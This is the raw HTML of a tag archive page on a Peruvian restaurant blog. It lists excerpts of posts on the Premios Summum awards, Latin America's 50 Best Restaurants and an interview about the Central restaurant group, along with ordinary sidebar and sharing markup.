	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-13715" class="blog-item blog-item-left post-13715 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-restaurantes-favoritos tag-astrid-y-gaston tag-carnal tag-central tag-costanera-700 tag-isolina tag-maido tag-mejores-restaurantes tag-osaka tag-peru tag-premios tag-premios-summum tag-premios-summum-2023 tag-top-20">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/">
																													<img width="1473" height="622" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png" class="lazy lazy-hidden image wp-post-image" alt="Premios summum 2023" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png 1473w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-300x127.png 300w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-1280x541.png 1280w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-768x324.png 768w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-800x338.png 800w" sizes="(max-width: 1473px) 100vw, 1473px" data-wp-pid="13749" nopin="nopin" /><noscript><img width="1473" height="622" src="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png" class="image wp-post-image" alt="Premios summum 2023" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png 1473w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-300x127.png 300w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-1280x541.png 1280w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-768x324.png 768w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-800x338.png 800w" sizes="(max-width: 1473px) 100vw, 1473px" data-wp-pid="13749" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/eventos/">eventos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/restaurantes-favoritos/">Restaurantes favoritos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/">Premios Summum 2023: Lista completa de ganadores y el TOP 20</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Los Premios Summum es uno de los eventos gastronómicos más importantes del Perú, el cual se llevó a cabo en la Huaca Pucllana, premiando a los restaurantes peruanos más deliciosos&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-13441" class="blog-item blog-item-left post-13441 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-eventos category-restaurantes-favoritos category-sugerencias_por_distrito_lugar tag-carnes tag-central tag-comida-criolla tag-comida-nikkei tag-comida-peruana tag-isolina tag-mesa-247 tag-osaka tag-peru tag-restaurantes-lima">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/">
																													<img width="1200" height="800" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg 1200w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" data-wp-pid="13448" nopin="nopin" /><noscript><img width="1200" height="800" src="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg 1200w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" data-wp-pid="13448" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/eventos/">eventos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/restaurantes-favoritos/">Restaurantes favoritos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/">Premios Summum 2022: Ganadores y Top 20</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>¡Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Perú de este año y los ganadores por tipo de comida de los Premios Summum.  La excelencia gastronómica es premiada&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-12536" class="blog-item blog-item-left post-12536 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevista247 tag-barranco tag-casa-tupac tag-central tag-covid tag-cuarentena tag-diogo-miranda tag-gastronomia-peruana tag-kjolle tag-malena-martinez tag-mayo tag-mil tag-pia-leon tag-universo-mater tag-virgilio-martinez">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/">
																													<img width="506" height="736" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png 506w, https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo-206x300.png 206w" sizes="(max-width: 506px) 100vw, 506px" data-wp-pid="12582" nopin="nopin" /><noscript><img width="506" height="736" src="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png 506w, https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo-206x300.png 206w" sizes="(max-width: 506px) 100vw, 506px" data-wp-pid="12582" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/entrevista247/">Entrevistas247</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/">Reconectando con el público local: Mater, Central, MAYO, Kjolle y MIL</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Conversamos con Diogo Miranda, encargado de la estrategia y proyectos de Mater-Central&#8211; MAYO&#8211; Kjolle y MIL. Central ha sido reconocido en diversas ocasiones como uno de los mejores restaurantes del&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-12007" class="blog-item blog-item-left post-12007 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-central tag-maido tag-mejor-chef-peruana tag-mejor-restaurante-criollo tag-mejores-restaurantes-del-peru tag-osaka tag-summum-2019">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/ganadores-summum-2019/">
																													<img width="800" height="800" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-600x600.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-wp-pid="12008" nopin="nopin" /><noscript><img width="800" height="800" src="https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/09/Blog-2-600x600.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-wp-pid="12008" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/uncategorized/">Uncategorized</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/ganadores-summum-2019/">Ganadores SUMMUM 2019</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Anoche, 09 de setiembre del 2019, fueron los tan aclamados premios SUMMUM en el Gran Teatro Nacional, dónde se premio a los protagonistas de la gastronomía peruana por el gran&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/ganadores-summum-2019/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/ganadores-summum-2019/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/ganadores-summum-2019/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/ganadores-summum-2019/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/ganadores-summum-2019/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/ganadores-summum-2019/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-11531" class="blog-item blog-item-left post-11531 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-50-best-latin-america-restaurants tag-50-best-restaurants tag-central tag-maido tag-pia-leon tag-virgilio-martinez">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/">
																													<img width="800" height="370" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR-300x139.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR-768x355.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR-640x296.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" data-wp-pid="11532" nopin="nopin" /><noscript><img width="800" height="370" src="https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR-300x139.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR-768x355.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2018/10/Logo-LA5BR-640x296.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" data-wp-pid="11532" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/uncategorized/">Uncategorized</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/">Latin America´s 50 Best Restaurants</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Este 30 de octubre se anunciaron, en su sexta edición, a los ganadores del esperado evento Latin America 50 Best Restaurants en Bogotá, Colombia. Los ganadores peruanos del 2018:  Maido&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/los-latin-america-50th-best-restaurants/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
							<section class="post-navigation"><div id="post-nav-main" class="clearfix"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://blog.mesa247.pe/etiqueta/central/page/2/">2</a>
<a class="next page-numbers" href="https://blog.mesa247.pe/etiqueta/central/page/2/"><span id="post-nav-next" class="post-nav-item"><span class="font-montserrat-reg">Publicaciones anteriores<i class="fa fa-long-arrow-right"></i></span></span></a></div></section>						</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
